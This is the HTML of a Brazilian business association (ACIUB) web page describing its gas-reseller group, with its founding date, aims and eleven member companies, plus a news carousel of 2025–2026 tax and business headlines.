						<div class="elementor-element elementor-element-7cf81cc6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-terms" data-id="7cf81cc6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-terms.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-terms ">Sem categoria</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1cb0b570 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-dt-post-title" data-id="1cb0b570" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="dt-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="dt-post-title ">Núcleo Revenda de Gás</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-109bbf56 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-date" data-id="109bbf56" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-date.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-date ">19 de Junho, 2018</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0347fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a0347fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c5553" data-id="35c5553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c87c080 de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="c87c080" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="http://www.aciub.org.br/wp-content/uploads/2018/06/OK_Logos-nucleos-de-GAS.png"><img fetchpriority="high" decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2018/06/OK_Logos-nucleos-de-GAS-1024x458.png" alt="" class="wp-image-4913" width="512" height="229"/></a></figure></div>



<p><strong>Núcleo Revenda de Gás</strong></p>



<p><strong>Fundação</strong>: Fevereiro 2018</p>



<p><strong>Moderador:</strong>&nbsp;Raphael</p>



<p><strong>Objetivo:&nbsp;</strong>Promover o fortalecimento competitivo das pequenas empresas integrantes do Núcleo Empreender de Revendedores de Gás da ACIUB, com foco em sua inserção sustentável na cadeia produtiva e na melhoria da prestação de serviços pelas empresas, tanto para o atendimento ao mercado consumidor, quanto para o atendimento à demanda das companhias distribuidoras.</p>



<p><strong>Número de associados participantes: </strong>11</p>



<p><strong>Associados participantes:</strong></p>



<table class="wp-block-table"><tbody><tr><td>&nbsp;EDU GAS</td></tr><tr><td>&nbsp;GAS QUENTE</td></tr><tr><td><a href="https://izzagas.negocio.site/">&nbsp;IZZA GAS&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td><a href="https://kigas.business.site/">&nbsp;AGUA E GAS KIGAS&nbsp;</a></td></tr><tr><td>&nbsp;1000TIN GAS E AGUA</td></tr><tr><td>&nbsp;OURO GAS</td></tr><tr><td><a href="https://www.ultragaz.com.br/">&nbsp;ULTRAGAZ&nbsp;</a></td></tr><tr><td>&nbsp;RODRIGO GAS</td></tr><tr><td><a href="https://www.nacionalgas.com.br/">&nbsp;SILVA GAS&nbsp;</a></td></tr><tr><td><a href="https://www.supergasbras.com.br/home.htm">&nbsp;SUPERGASBRAS ENERGIA LTDA&nbsp;</a></td></tr><tr><td>&nbsp;GAS A JATO</td></tr></tbody></table>



<p><a href="http://www.aciub.org.br/empreender">Clique para voltar ao Programa Empreender</a></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9314f5 elementor-post-navigation-borders-yes de_scroll_animation_no elementor-widget elementor-widget-post-navigation" data-id="d9314f5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://aciub.com.br/nucleo-artesanato/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Núcleo de Artesanato</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://aciub.com.br/nucleo-de-arte-a-z/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Núcleo de Arte A Z</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dbf150d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dbf150d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c1f6ff4" data-id="7c1f6ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc97086 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="1fc97086" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Continue lendo				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0b844e de_scroll_animation_no elementor-widget elementor-widget-qi_addons_for_elementor_blog_slider" data-id="a0b844e" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blog_slider.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-addons-blog-slider qodef-item-layout--boxed qodef-info-no-icons  qodef-image--hover-zoom  qodef-qi-grid qodef-qi-swiper-container qodef-item-layout--boxed   qodef-pagination--inside    " data-options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:30,&quot;spaceBetweenTablet&quot;:30,&quot;spaceBetweenMobile&quot;:30,&quot;effect&quot;:&quot;&quot;,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;centeredSlides&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;outsideNavigation&quot;:&quot;no&quot;,&quot;outsidePagination&quot;:&quot;no&quot;,&quot;unique&quot;:&quot;1&quot;,&quot;partialValue&quot;:0,&quot;disablePartialValue&quot;:&quot;&quot;}">
	<div class="swiper-wrapper">
		<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25668 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-13.45.49-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-13.45.49-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-13.45.49-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
		Aciub projeta Empreender 2026 com realização do Fórum Empreender	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Encontro estratégico reunirá núcleos para análise de resultados e planejamento de novas metas no dia 27 de janeiro. A Aciub, reafirmando seu compromisso com o desenvolvimento e		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25658 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/nota-fiscal-imposto-ivonaldo-alexandre-arquivo1-660x372-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/contribuintes-deverao-incluir-obrigacoes-acessorias-do-ibs-nos-documentos-fiscais-a-partir-de-janeiro-de-2026/">
		Contribuintes deverão incluir obrigações acessórias do IBS nos documentos fiscais a partir de janeiro de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Este é o marco regulatório da fase inicial de transição da Reforma Tributária do Consumo Começou a vigorar em 1/1/2026, em fase de transição e testes, a Reforma Tributária		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25655 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/1_reformatributaria-43006993-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-entra-em-fase-de-testes-em-2026/">
		Reforma tributária entra em fase de testes em 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Empresas precisam se adaptar, apesar de extensão de prazo da Receita O ano de 2026 marca uma virada histórica no sistema tributário brasileiro. A do dia 1º, começou oficialm		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25647 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/salario-minimo-de-r-1-621-comeca-a-valer-no-dia-1o-de-janeiro/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/entenda-como-e-calculado-o-salario-minimo-_Copy_-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/entenda-como-e-calculado-o-salario-minimo-_Copy_-1-150x150.webp 150w, https://aciub.com.br/wp-content/uploads/2026/01/entenda-como-e-calculado-o-salario-minimo-_Copy_-1-650x650.webp 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/salario-minimo-de-r-1-621-comeca-a-valer-no-dia-1o-de-janeiro/">
		Salário mínimo de R$ 1.621 começa a valer no dia 1º de janeiro	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Reajuste aplicado foi de 6,79% ou R$ 103 O novo salário mínimo, no valor de R$ 1.621, passa a valer a partir desta quinta-feira (1º). O reajuste, de 6,79% ou R$ 103, foi confir		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25640 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/stf-prorroga-prazo-para-aprovacao-de-lucros-e-dividendos-ate-31-janeiro-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2025/12/money-256312_640-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/destaque/" rel="category tag">Destaque</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/stf-prorroga-prazo-para-aprovacao-de-lucros-e-dividendos-ate-31-janeiro-de-2026/">
		STF prorroga prazo para aprovação de lucros e dividendos até 31 janeiro de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			O ministro Nunes Marques, do Supremo Tribunal Federal (STF), prorrogou até 31 de janeiro de 2026 o prazo relacionado à exigência de aprovação da distribuição de lucros e div		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25576 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/senado-aprova-reducao-de-incentivos-fiscais-e-maior-tributacao-para-bets-e-fintechs/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2025/12/imagem_materia-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/senado-aprova-reducao-de-incentivos-fiscais-e-maior-tributacao-para-bets-e-fintechs/">
		Senado aprova redução de incentivos fiscais e maior tributação para bets e fintechs	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			O Plenário do Senado aprovou na noite desta quarta-feira (17)&nbsp;o projeto de lei que reduz em 10% os benefícios fiscais federais de diversos setores e, simultaneamente, aument		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25573 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/empresas-devem-aprovar-distribuicao-de-dividendos-ainda-em-2025-para-evitar-tributacao-sobre-lucros-a-partir-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2025/12/Planejamento-Estrategico-Aciub-2026-Institucional-Dir.-Plena-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/12/Planejamento-Estrategico-Aciub-2026-Institucional-Dir.-Plena-1-150x150.png 150w, https://aciub.com.br/wp-content/uploads/2025/12/Planejamento-Estrategico-Aciub-2026-Institucional-Dir.-Plena-1-650x650.png 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/empresas-devem-aprovar-distribuicao-de-dividendos-ainda-em-2025-para-evitar-tributacao-sobre-lucros-a-partir-de-2026/">
		Empresas devem aprovar distribuição de dividendos ainda em 2025 para evitar tributação sobre lucros a partir de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Regra de transição garante isenção para lucros formalizados até o final de 2025 A Junta Comercial do Estado de Minas Gerais (Jucemg) alerta empresários, contadores e profissi		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25550 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/resultados-do-pacto-pela-alfabetizacao-sao-apresentados-e-aciub-e-homenageada-pela-parceria-2/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2025/12/54988883104_86e697758d_c-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/resultados-do-pacto-pela-alfabetizacao-sao-apresentados-e-aciub-e-homenageada-pela-parceria-2/">
		Resultados de 2025 do Pacto Pela Alfabetização são apresentados e Aciub é homenageada pela parceria	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			A Prefeitura de Uberlândia apresentou, nesta terça-feira (16), os números da edição 2025 do “Pacto pela Alfabetização” quanto aos processos de letramento e de conhecimen		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25544 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/cop30-consolida-protagonismo-do-brasil-e-reforca-papel-da-industria-e-do-agro-na-agenda-climatica/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2025/12/file-20251216181002-640ximg95521-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/cop30-consolida-protagonismo-do-brasil-e-reforca-papel-da-industria-e-do-agro-na-agenda-climatica/">
		COP30 consolida protagonismo do Brasil e reforça papel da indústria e do agro na agenda climática	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Reunião na Fiesp debateu os impactos da conferência para o desenvolvimento socioeconômico, o financiamento climático e a projeção internacional da agroindústria brasileira O		</p>
				</div>
					</div>
	</div>
</article>
	</div>
		<div class="swiper-pagination"></div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Núcleo Revenda de Gás - Aciub" />

							<input type="hidden" name="queried_id" value="3891"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
